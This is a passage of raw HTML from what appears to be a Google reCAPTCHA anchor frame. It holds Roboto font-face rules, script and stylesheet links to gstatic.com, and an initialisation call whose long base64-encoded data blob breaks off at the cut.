  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="81CzoYYGbema3twUrCGMzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="81CzoYYGbema3twUrCGMzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="81CzoYYGbema3twUrCGMzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6A5LcOhTW8RwoXCgsKVw7pJwpd1wqfCm8Kje8O/[base64]/CtEnCisKdw7HDmMKNOEPDrn/ClW/DhMK8EsOsfFpIcHEJwofCnjNfw67DisOSfcOhw7zDmFdsw6l9bcK3wqc6IjxFOzLCq0XCm11jZMOjw7Z0R8OOwp4gaSbCjWMBw7TDusKGBMKHS8KZG8OXwobCicKrw59QwpBqWcOveHHDhVNkw4HDiS/DogYIw5wJJsOzwo9swrbDvcO6wq5/ewYGwoHCgMOeY0rCs8KXT8Kgw4giw5I2HcOaFcOFMsKww6wbbMO2ADjCnmMPYkQ7w5TDmHQdwqrDh8Kuc8KFeMOJwrXDsMOyJW3Dm8OEEmc5w5TCosO2PcK4CW/DgMKaTzPCr8K9wpJ9w4JhwqvDn8KDe1NpJMOVUkHCtFdFHcKRMwDCs8KGwoZyez3Cu0XCqnbCnRTDqj4dw6pEw4XCiXrCvQJnQsOAcwMJw73CpMK/CkzClgjCi8OMw7Ahwo8Pw7o4UhbClDLCnsKdw6JDwrM6ZU82w5ASAsOxU8O5bsOCwrBgw5HDkzEww7TDu8KxSDjCj8K2w7RIworCjsK1L8OwQFfCrB3DgjHCgk/CqRDDh0pWwrpswrnDpcOvw4QgwrU3A8OWFztsw73CscO+w7XDrnJFw6Ulw5zCpsOAw4NvZ2jCmMKNWcOlw488w6bCssKdCsK/OXV5w60sCE8zw7zDlVfDtCvCtsKtw6Y8KGfDpsK6OcO4wrNAOWLDtcK4FsKTw5PCs8O1QsKJJQcSQcO/KiwCwpXCi8KTHcOVw6QAKMKODVMrb15Iwq5jWcKkw7XCqWjCmCjDhUIawqrCn8O5w7DCqsONQsKYSw4IwqQ0w6oDYcKFw6pfOCdRw4lDbWo3LsOGw5/CscOxecOgwovDsgTDvTLCoC7CsTtQWMKmw48lwpQcw7oawqBlwo3Coy7DgHZvMz1PUjjDvcO3X8OCbGfCucKjw4Z8PQkCGMOjwpskH2Q/wo4EJcKnwrMZGgPCgUPCrcKRw6FmVcKLDsOPwoLCpMKlwpknGcKLVcOxb8Klw6kEUsObMRkuHsK2LBzDrMOcw7VTM8OPIijDuMK1wpjDo8KAwoF4cn5CFxg9wqvCo3Maw54Bal3DvDvDisK6CMOAw5rDiT5bbErCqmPDhHbDv8OXGMKSw4DDuDDCjD/DoMOZUHQkZMOoHMKnZEE5FRBrwqjCvmdsw67CpsKdwogsw6bCq8K6w54JGWgcN8OFw5DDrw1pJ8OFWzwuMhgWw5wje8KmwoTDjzN9EURrIsOOwoYIwq00wrXCssOrw6MObsOTRsONGzTDhsOiw7B7S8KbLipJasOHGC/DsXocwrkyZ8OHKcOKwqZiTA8/[base64]/CugkhwoXCicOabjDCksONbMOYwp8ew5jDghdHwpx8EE8yw7vDnGzCvcOtAMOYw7nChsOCwoXDtyvDmMKoYMOGwoxmwoDDosK1w7rCosO9RcKSVXpLY8K3MSbDiRXDusKHMMOewqLDnMOfOgEGwoLDlMOIwokfw7jCugDDjsO0w4/Dq8Orw5nCqcKsw6E0HhVUBAfCtUE2w7lqwrJDDngaNA/DhMObwonDpGXCmsORbAXCnyXDvsK2NcK2HkfCosOJFsKYwodbIkZiGsK9wpNTw5PCtTdQwo7CscK1bMKrw7QJw5s+YsOuEQTDiMKfLcKOZSVvwpfDssOoB8Kywq8Uw4BRLz1fwrPCuzEYKsKUesK8enQxw7YQw6fCj8ORGsO1w41sDMO3JMKgGiVfwq/Cp8KBGsKlTcKIWMO/Y8ORRsKbAmINHcKpwqAnw7fCkMOFw6gWJUDCm8OuwpzDtypUJk40woDCoTkyw6/DmDHDuMK8w75CcAnCm8OlBVvDhsKCAVTCvQfCn1ZAasKNw6nDncKsw49xEMK+H8Kdwr81w77CrmVbK8OpecOnVCcKw7XCuXxhw5ZpKsOGAcO7I07DnHQDK8KXwofCkjzCjcObY8O/[base64]/Dg2oHw6wLwoPDrsK8w5/DjRMIb8OAw5vDs8KAc8O6wqnDrsKuw4nCsR9/w6VjwpFAwqd3wrzCqh5Ow5xZFHbDosOoLzTDiULDtcO9DMOsw6B5w6w0EsOGwqTCi8OqJ1bCkjkcIwnDpzBnwpMKw6vDnW4MIHDCr1cROMKPdWxXw6FZPjBQwo/Dn8OzMktswrpfwodMwrtyOcOoC8Oow5bCgcKgwrjCqsKgw4xJwoXDvSFGwrnCrRPDvcKVDS3CplDDs8OzFMOkBT85w4tXw69VGTDCqCY8w5sww5lHWX4QWMK+GsOAZMOAM8OHw6w2w4/Ck8OVUCHDlnMfwo4PV8O8w6vDinR1ZT7DoTHDvm5Ww7fCsy4kRMOtGhXDn03ChGN8WRvDn8OIw4JHecKVN8KEwo0kwqQvwqtjKnV9w7jDhMKFw7PDiFtZwqjCqhJXNEAgC8Oxw5bCo33DsWg5w6/DjkZUbQd5H8OZHSzCl8KSwr/[base64]/CpMKzwp5gHBvCosKQc8OCcAXDuMKBwqPCpGw0wqPDjw8Twr7Cnl8Vwq/Dp8O2wo4tw4wzwpbDpcK7Q8OZwqXDvA9dw7Fuw6xPw47DqMO+w6AHw4EwEMOaNjPDpmnDvcO/wqYGw60awqcWwo0QfSB6FsK7NsOawpUhEl3DqSPDu8KaUXETL8K3PVRew4sjw53DvMOmw4PCscKuFsKpVsKOVnzDqcKrKcKyw5DCrsObQcOXwo3Cn0bDlVrDjyvCszwXD8KSFcKmSXnDqcOYAgcpwp/CiBDCrToQwp3DisKBw6gBwovCscK8PcK6NMKACsOFwqAnEXjCp2tDIV3Do8OGSDcgKcKlwoIfwoczdcOWw7lnwq5ZwoZyBsKgFcKiwqBvUR5Lw7ZPwqPCtcO9S8OibjvCnsOMw5thw53DvsKGHcO1w7zDpcOIwrAlw6vDr8ORG0/DjEYqwq7Dr8Olc3FFXcOEAwnDk8KhwqZww4XDncOYwrYwwp3DuW10w5Nrw74RwowQYBjCr37CvU7Cj0nDncO6ZFfCkGFef8KicAHCg8Oiw6Y8LjwwU1labcOKw4fCv8OeA3DDjxAnDm8+emDClQ0JQGwRfhZOe8KJMl/DmcOTKMKBwp/DkcK4YEsvTx7CoMO8fcKCw5fDrFzCrUfDhsOBw5fCsCBYMcKGwrnCgnnCrGnCvcK4wr3DhMOfdkZ2PnbDl1oVLixZLMK5wonCu3AWY2NVcgvCo8K5ZcOvaMO4McK9LsOyw7NuFBbDrcOCJ1/Ds8K7w40NE8Onw5N0wr3CqkNcwr7DiGsuAsOAX8OWcMOkQF/Ci1PDkgl9wpfDiz/[base64]/DsTjCkcOJBcKwwqlNKGJdTMKvwrUZwpbCgsOFwqBSFMKpI8O3d3zDj8KNwq/Dmi/[base64]/eizCtw3CmMKOw6vCvsOwY8Oew74qwoDCisKaBlEOZjo2KcKHwrjCh2XDmHfCoSABwogjwqnCu8OXC8KUWw3DmX0uS8O2wqfCgERQZHkwwoXCkzR6w5hRamzDvxrCoSELPsKmw43DqsKfw58fEXTDvsOrwoDCssOsEMKNN8O5LsK/[base64]/[base64]/CkcKMw5xGKDtMI3vCtVknw77CscK1wqfDpVlnwqLDjgJAw5nCiDh8wqEiRsKEw7dbH8K6w6hoeCQSw6fDqUZsC0t1Z8OVw4RwTU4GeMKeCxTCjMKsF3vClMKBAMOjOUXDmcKuw5xjF8K7wrtzwqLDjCxnw4bCl3/Dj2fCv8KGw5zDjgY8C8KYw647cwbClcKTVHMVw6ZNNcOBXmBSZsObw55JYMKQwpzDmX/Dv8O9wrImw4UlEMO0w7Z/eWMGAAZHwpdhTSPDsyMnw5rCpsOUUDkDNcKDDMKgCDhGwqvCvHAlSxdKHMKKwqzDkR8kwrAlw5trAm/Dl1jCr8OEL8KhwpnDrsKDwrTDhMOZGCfCscOzawXCmcOzwodiwpbDtsKfwo1kRsO9wqgTwqwqwqbCj0wFw6c1ZcK0wp9WHsOFwqbDssKFwpwVw7vDtMONU8OHw7Z0wo/DpjQbJcKGw6w+w5PDtWLCo1zCti8swpkMSlDCmSnCtgYQw6HDiMKLMllnwqsZNl/CoMOuw4PCgRDDpjjDgQLCjMOqwr1hw64Uw7HCgHvCp8KAUsOFw4IdQHkTw7lOwrgNYnZ2PsKxw4BXw7/DvHQbw4PClmTCmw/Cqm96w5bCr8K6wqbDtRYawoU/wq9BEMKYwpDCqMOfwpvCtMKbc0U1wrPCl8KeSBzDtMOPw48Dw6DDhcKGw617dm7CksKwYDzCqsKhw61YWTYMwqFiJ8Kjw5XCkMOSAngPwpcPW8KjwoRrIQRBw757T2HDtcK7RyXDgDx1VsKIwoTCsMO5w6vDnsOVw5sqw5nDgcK+wrh2w7HDnsKwwpvCp8O/fBoXw5fCkcOXw6fDrA42MCdAw5DDv8OUNjXDhHvDpsOQbV3CuMOBTMKzwqTDtcO/w7fCmcKawodNw5N9wphew4XDiwLCvEbDl1/Du8K5w4LDoQVbwrQaQsKuBMKRFcOow4LCqMKmbsKdwo50L2tLJ8K6OsKWw7IAwptgfMKkwo40cjBaw5tZR8KmwpkLw5/Dt2t8YFnDmcO+wqvCscOSPjTCmMOCwogqw7sLwqBdHsOWZjRvNMO4NsOzQcOWcA/[base64]/DjXnDmSLCu8ONwrvCmcK7KMKrw7PCvgvDucO4RcO9aEwdLQ4iYcKRwp3Cii4Hw5/Cvg7DshrCjAN6wo/Dr8KYw4o0Dmk/w6DCj13DjsKjH0cIw4dvTcKwwqA+woN/[base64]/CrsOhNcONCcONK8OPD8KCwppcScOww5zCgW9ndMOHdcOefcOBOsKQBQnClcOlwqceAUXCrTDDmMKSw73CqzFQwoFRwr3DrCDCrUAEwpLDv8KYw5XDtGNwwqhHLsKFbMO+wogED8KKbRlcw7DCmR/CicOYwqMbcMKuJz5nwpMKwrAdNifDvzEuw4gSw6Jyw7rCpFjCjXd+w7fDhFkkDFfChnVPwojCq0bDvE/Dp8KrX2Mmw4fCnzjDoDrDjcKEw73ChMKzw55NwrNPPjLDhktYw5XCpcKAIcKIwonCvsKpwqouAsOgNMK7wq1gw5k/DAEqQxLCjcO6w7zDlTzCpH3DmETDimwIUn1Abw3CncKvZQYIwrTCosKewpRQCcOPwq57ZinCikcJw4vCtMOQw6fDrnkOZjfCoENhwpEjHcODw5vCrzPDj8Oew40BwqJWw4NYw5Imwp/CoMO8w53CgsO9KsK8w6tBw4fCnGQMLMOYBMKjwqHDmcKZw57CgcK4esKvwqnCpzpNwrpEwpN4UCrDnkfDsDBkXRMGw5JfN8Oxb8KQwqpAEMK/asKKai87w4vChMKbw7fDj1fDoj/DmFZ+w6l2wrYVwqDDiwhnwp3CpywxB8OEw6drwojDtMKOw4wpwocULcKqVXfDinJnB8KvBAYPw5nCj8OiPsOSCFoBw7NYasKwCcKew6ZNw53CssOUfXQQw48SwqfCrBLCs8KkcsOBPR/DrsO3wqpRw6RYw4HDlWTDnGx8w4cFBiTDn30oOcOEwqjDkQwdw6/CvsO2RAYKw4vCt8K6w6vCo8OFXjINwo5NwqDCjD4jYBPDmxHClMOkwqrCrDR+D8KiBcOEwqLDnVXCpQHCl8KkHQsDw4lsSGvDo8OVRcOQw5zDrE3Cm8O8w60jHnpqw5jCs8OnwrY/w5PDsFjDmXjCnU9qw67DkcKDw4HDk8KPw63CpXEDw68xVcK9DHPCoxrCvFAjwqouP2cyNMKzwollK3knY1LCgADCjMKmHsKBcH/DsSY7w4oZwrfDhkwQw4RPNkTDmMKYwqsvw4jCrsOqegQGwobDtMOZw41fJsKmw7dfw5/Dg8OVwrY6wodiw53Cn8OZYAHDlQXCtMOgZHdhwp9KdnXDs8K2NsKGw4h9w7duw6DDicKtw5Z0wq/CjcOuw4LCo2x+RSXCucK0woTCtxdGw4suwqHCoVh6wqzCgljDucKlw4RLw5bCpMKxwq4dTsOPAsO7wq3CvMKywrJIeVUcw611w5PCgw/CkzYrRjkLOi7CqcKKUMOnwoJ/EMOPdMKaTil3e8OlCxwFwoM9w6ofY8KSVsOwwr/CvnTCvg4MI8K7wr3DkiwMZcKVLcO3eic5w4rDnsKfNnnDvMKdwpUbA2rDhcKDwqZ7CMKufQPDpF9tw5BXwp3Dk8O6XsOxwrPCgcKiwrzCv3kqw4/ClsOoBDjDmsOGw4J3NcKBNDkeZsK0eMOsw6bCqkxyI8OUc8Krw7DCkjPDncOaI8OTCjvCucKcLsKjw6AXcRw4TsOAIcOBw5/DpMKPwrNKLMKIQcOEw6Npw5zDrMK0JWbDpTsDwo5pKXJ6w6DDjibCoMOOfgJNwooASV3DhMOtwqnCoMO0wrDCqcKSwq7DrnYBwpvCjDfCnsKJwo1ca0vDmMKAwr/ClcK5wqBrwrnDsg4KTWbDijPCg1Y+QFXDjgQxwqbCiw1bHcOEDV4VYsKLwp/DmcKdw7TDihxsY8OnJ8OrJMOawoVyN8OFWMOkwobCjnLDtMKPwqQIw4TCiT8EVXHCq8KOwq9CNF8iw6JTw7sGXMK3w5/DgnwCwqxDbhfDtMK/wq12w5zDhMKpQMKgQ3VfLSRdbcOUwpjCkcK9QB1qw6Ifw4/DjMOvw58yw4XDiyImw4TDrTfChVfCncO+wqYiwpPCvMOtwpI+w6rDv8OGw47DmcOYUcOXc2rCt2R0wprCvcK8wr5/[base64]/[base64]/Cp8KRwqoMwqAOOMKResOawqTCusOURFpFwpB3fMOqLsKvw67Cuk5wK8KvwrNoHiERWsKEw6XCgmjCkcOtw53DrMOow5LCpMKkNMKQTDMEcnLDsMKgwqE2M8OewrfClGLChMO3w4LCjcKOwrPCrMK+w6jCoMO7wo4Xw7dqwrXCl8OdfnvDr8KAFgl/w48iWjsfw5TDmE/CsmTDi8O+w4UdHH3CvQZ0w5nDtn7Dm8K1LcKtTMKyZRzDn8KETVnDl005a8KZS8K/[base64]/DrEFkGMOIwqbDrXBBwrp3OcK2wrvCoMO7wrULOsKhZyIxwq/[base64]/Cv8KnwofDjMOHw6nCjTbClMO3Si3Cv38mGUoZwqLDiMOfKsKrB8KzN1jDr8KMw4k2R8KieXp0VsKvdsK5U1zDnW/[base64]/[base64]/wpXDnMOGwoMkw6zCujQPw7bCkMOwwonDrcOcwpLClcKMGsKHHsKQETw1cMKAaMKBIMO7wqYcwr5QESdwbcKyw64fS8O3w5jCpsOaw5oDHD/DpMODDsOsw7/Du3/DmWlVwpEZw6d3wrRncMO+UMK9w64aGmDDs2zCvnTCm8OibDZ6RRMzw6zDoW9PA8Kmw49xwpYXw4zDkGzDi8OQMMKYW8Kpf8OBwq0NwowFUkM+M1pXwrQ6w5o3w54XaxHDj8KHbcOFw6hDwq3CscKfw6jCuEhbwqbCpMKHfsO3wr/ChcK7VijCr13Cq8KowoXDi8OOP8OpNA7CjsKOwq3DtDnCncOMExHCn8Kpb0sSw5k0w7XDq2zDq3TDssO2w5oSKWLDvHfDkcKHecO2ecOAY8O5YAXDqXIxwpxyR8OgNwddUgZawqzCssKZD2fDq8Onw7nDqsOmcHUfQR/DjMOuYsOfYytABhxwwonCukd/w6LDo8KCW1Y4w5fChsKuwqNyw7Eqw6jCgGJHwrYbGh4Rw6rCqsK5wqXDsm3DkzxRa8KaLMOvwqjDhsO3w7ExPVd+QicbScOPZ8KJKsKCKFfDl8OVTcKwdcKuwrbDskHCkwQBPHAcw57CrsO5Mz3DkMKqEEzCnMKFYT/DiAbDs3nDmDrCnMKZwpwQw6TDigdsL23CkMOyI8KOw6h9e0/CjcOnGx4cw4UGOSIUOGwcw7PDrcOBwqZ9wojCm8OgA8OvGcKkJA/Dk8KpBMOhSMO/w7ZQWyHDr8OLGMOVLsKYw7JNFBV9wq/DrnUeDsOewoDDk8KCwohTw53CmGU/XWNvLMK8f8KXw4I9wrlJTsKKNFlewo/CvlPDiETDucKOw6nCmcOdwoRcw7Q9DMOpwpjDjMO7QkfCthFMwrHDkGlyw4NpTsOYXMKcOCcMw6ZHfMO/w63ClsKhEsKiIsKlw7EYZGXCu8ODf8KZeMO3HHYWw5dew6wiHcOJw5nClMK5wr9jC8OCWwoNwpYTwpTCkVTDisKxw6RpwrPDhsKbB8KsIcK3SgJywr8IHjDDnsOGXmZrw5DCgMKnRMKpGi7CpVbCox0PEsKbQsK/EsO5I8O+AcOEO8Owwq3DkTXDhgPChcK2Xx7Dv2jCusK3XMKAwp3Dl8KHw5lgw7HCpUYJGUDCu8KQw5/DhBbDnMKowpoABsOjAsODbcKfw5NFw6jDpEzCq3HCkHPCkgXDoBnDksOjwqk3w5TCkcOfw75nwpRRw6EXwrwTwqjDnsKZLyTDjjvDgAXDhcOiJ8K8X8KhV8OdZcOYXcK3MABuHlXCmsKkGsOzwq0SbzkuBsKzwqFtIsO3EcKeDcKlwrnDocOYwrZ/TsOkEAjCrRHCvG3Cpm7CrmtbwpYAaScDXsKGw7vDpz3DtiQUw7HChmzDlMOKVcK2woN2wovDp8Kwwrg1wonCksKgw7xDw41OwqbDi8OFw6fCvzzDnxjCq8O2bhzCvMKiEsOywo3Cn1DDt8Kqw6d/V8Kaw4Q5DsO3dcKCwq40HMKLw7HDt8OdXXLClCvDuUQcwqUTc3dtMDzDmX/[base64]/[base64]/[base64]/Dq8Kbwp/DicKAwpFRwp9pFxcHcsOiw53DnDjCqVtAYSXDisOqXsOsw63DicO1w6fDu8Kcw6LCiFNRwolVXMKERsOFwoDCnmM4wqQvbsK2LMKAw7vCgsOJw5IZCMKhwrc5G8KWflBSw6HCh8ODwrXCiSspWAhPXcKCw5/DlQZ9wqAfU8K2w7hmfMKjwqrDp0hIwq8lwoBFwrY+wr3ComHCtMKaD1jClk3DhMKCNBvDv8OtbD/DoMKxSnpRwozCvX7DmsKNC8ODRDrCnMKnw4HDvsKHwqTDm109VVpdZcKOCE5/wpdIUMO/[base64]/WsO0w4Ruwq3DtnvCusK/Qmkqw5IgwpVDV8OEYj8SMcO0e8K4w6TDgjZCwohwwo3Dq2UfwowBw6LCv8KyYcKsw57DqyxHw7BFL20Zw6vDvcKgw6rDlMKBW13DpWvCo8K4ZxgTA3/DiMKaeMOZVghXOQAvSlbDkMOoMl0nDVJ7wobDpz3DosKKwolYw6DCpF4bwrMTwr1hWG/[base64]/CisKiwo/DlMOBSMOdXCxhOjoYKirDpsOcKF1vD8K+cGfCr8KRwqPCtUE7w5rCvcOFay4YwrA2I8KwesKzBBnCicKBwoYRS1rDi8OvDMK7w58TwqjDgQ3CvyTCizNrw5tAwqrDssO+w48kFHrCi8OKwpXDtwFuwrrDpcKSGsK/[base64]/CgsOfIDfCvcKGUMK2w5QGw6tyXcKTw6bCv8KyLcOOBjnDs8KbBVNsSEnDvFUSw7ArwoDDq8KeQMKMZMKpwosMwrIPJ2lOAFTDpsOgwp7Dn8KwQ1tlJ8ObASBWw4dxBlh+A8KUf8OKIAfCiQLCjDNEw6LCuC/DoUbCsGxUw41LKx0bD8KjfMKIMBV7BTxAPsOow6nCijXClcKUw4XDmVXDtMKtwodrXGPCssOmV8Kyflssw4x4w5XDh8K3woLDsMOtw45fY8Kbw41HfcK7YlRjNUvCpUbDkWTDssKFwqfDtcOlwrXCiCdqLMO9ShXCsMO1w6AsfTXDnnHDgwDDncOPwq/Ct8OWw6ByaWvDtgHCtWdsDcKkwqnDqyvCpEbCkGJsQMOTwrUzdHwIKcKuwp4Tw7zCtcOVw5pswqPDkyc+wpPCrRzCoMKfwq1WeUnCjgjDnjzClU7DusOewrx/wqDCklJBCMKeTz7Ckw0sHVnCq3LDisK3w4XCksOxw4PDpFLCvgAiYcOuw5HCkMOcXMOHw41kwpHCuMOGwrl8w4onw4xXd8Kjwo9rKcORwqcUwoZxfcKCwqdhw6DDrAhZwovCo8O0QFfCuWc8LQXDg8O2PMKLwprCg8OowoNMMWnDgMKLw4PCi8K/JsK8DWTDqENXwrAxw4rCjcKrw5nCosKABsOnw6Z9wp16woDCpMOWdEJkRXRAwrlJwpsOwrfCgcOfw5XDqV7CuEvDnMKWCV/[base64]/Du3lOwq4iT8OowoosAw9awr8jNWDDjDYGwp98GMKKw7XCqMOFB0Bwwqp3GBXCoQzDk8Kqw5oJwqZZw43DrVTClMOswr7DncO6OzUEw6/CgmbCrMOtGwTDr8OIIMKewpXChn7Cv8OCCcOXFW3DgnhowpLDtcKDZ8KLwqfCqMOVw4PDrQ8pw7DCjHs/wrVNwrVuwqfCucKxAiDDrHBMRygFRDhJL8OzwpowIMOGw6pmwrjDnsKnQcKJwqVrTAJcwqIYG0lDw5s6O8O/[base64]/Dr8O/RyrDrsO9ZggrwrJlwq0BwrLCsl3CqsONw50tJcOCH8OUbcK0SsOCXMKEV8K3E8OiwrNEw5Ezw54Ow51CRMKUYRvCr8KSdQ0AaDcVKMOVS8KpGcKTwrFLZW3CvkHDql3DhcK9woF5QUvCrMKmwrvCnsKUwpTCr8OLw4B/QcK4PTsgwqzCv8O2bQrCtlpLa8KRJ27DoMKwwohlNcK+wqNjw5bCgMOODFIVw6HCucOjHGMxwpDDoAfDkkLDjcKCEsOPHwsKw7nDjz7Drx7Djjp/w7F9bcOBwqvDtjpswo5Mwq4HRMOdwpoCAwbCpD7DssK8wogFNMK5w6Eew45Ew70+wqtcw6Yew7nCv8KvEVfCtXRUw7YWwpvCvHrCl1Ihw40bwo8mw5Q2wqvCvBcJMcKeY8Odw5vCvcO0w4trwojDu8OLwrHCoyQLwrRxwrzDsS/Dp3rDlGPDtVzCs8OcwqrDlMOpHSEbwp8BwrHDsHDCp8KOwoXDuEJwIlnCvMOGRXQDG8KERAUWw5vDvjHCisKcF3XCr8K8NMOXw4/Di8OEw4jDi8Klw6vCi1NKwpMhJMKYw70awrFgw5zCvAbCk8OZcy7CmMOiWXPDjcOkW2E6IMOGVMKhwqHCnMOlw5PDvWgcM37Ct8KiwpN/[base64]/Dvm/CtMOQNmUdBMOQw5XDh2ZJIQXCn8OCMsKGw6XDt3PDo8OTGcOxLUdJZcO3VsOSYgR2ZsOwNsKMwrHCqMKZwofDgVZaw7h7w73DicKXBMKJTMK8P8OrNcOBIMKfw53DvkPCjEnDjF5mO8KQw6DCpcOjwqjDj8K8esOlwr/CokgdCirChDvDpx1TR8Kuw7zDrgzDi14qUsOBwqdnwptGRinConcPSMKCwq3Cs8Olw41iUcKaC8KMw7dhwqEDwozDjcKMwrUhQ2TCk8KNwrkqwrUyG8OgWsK/w73DhC0YasOMJcOww7XDi8OHcHxow4HDnBzCuizCkANHHGYKKzXDq8OcGAwowqvCoETCi3zChsKnwoTDj8KxfD/CjijDhxZHd1jCinfCmx7Cu8OIFx7DtcKyw7zDuHBow7tEw63ClCfCgMKNH8Ozw53Dv8OnwqjDrgtgw5fDhwNyw7rCicOewpfDhWZswrvCnWrCo8K2CMKvwp/Cv1QUwqdhY3/[base64]/w7/Cs8OEJ0pda8K/[base64]/DmiHCgGHCgcOfOWPDksOmwq3DmMOsbGDCs8Oew4dCRB3ChsKiwr4Awp7CqH1kUV/[base64]/CrcKwc8OjQcOgw4HCiDJhRAVvWWrCkGLDsXvDsEHDtA8DeQlic8K5JmfCn1rCh3DDp8Kaw5XDt8OjCMKAwqdSEsKdL8Kfwr3ClXnCrg5HLMKdwpoaHSR2QmUXLcOFQk/DqsOPw4Qhw4MTw6ccHA7CmBXDi8OZwo/CklgDwpLCjFxxwp7DmRLDhVMmdR/DuMK2w4DCi8Ojwq5ew7nDuhPCqcOAwq3ChG3CrUbCscOVQ050Q8OQw4dXwpvDmmtww79sw6x+NcOMw4oJby/DmMKwwoN6w74ydcOMAcKNwppLwrpCwpFZw6vCsyXDs8OQbXPDvzwJw4zDvcOYw5RYLT3DksKmw5ttwrZdHzfCsUBfw6zCsEomwoMzw6rCvjzCoMKAYwMFwpc7wqQoY8Omw5Ifw7zCuMKsEj8pdXwubQQnPRjDisOVH39Iw5XDpcO/w5LCicOKw7pkwqbCr8Ogw7TDksORAm5Rw59VB8OHw7/[base64]/CrMOew7bDuMKYwrHDksOKWsK6U0sVw6LCvGpOwpcdT8KlYynCgMK3worCjsOtw4DDlMOsKcKPHcOZw5bChzXChMK+w7QWShVgwqbDrsKOa8OxFsKqHcK9wpgxCwQ4TRtkY2LDvinDqGTCvMOBwpPCkXXCmMO4SMKXZcOdOjcjwppKBU0nwq4Kwq/Cq8Odwptvaw3DpcOfwrnCuWnDjsO1woZhaMKjwoVDIcOsSjvCqyUbwqs/ahrDowbCuR/Ct8OtHcKuJ1fCv8OLwpzDkXhYw6nCt8Kcw4fDpcOiAsKqemdbKMO4wrtEJmvDpl/CsQHDqsO3DgA+wq1kUidLZcO8wpXCgMO6RV7CsR9wXy5ZZ2fDvRZVKWfDlgvDvksjD1nCjMOSwr/DlsK/wpLCkC84w5/CpMKWwrcQE8O6dcKtw6Y8wptQw6XDq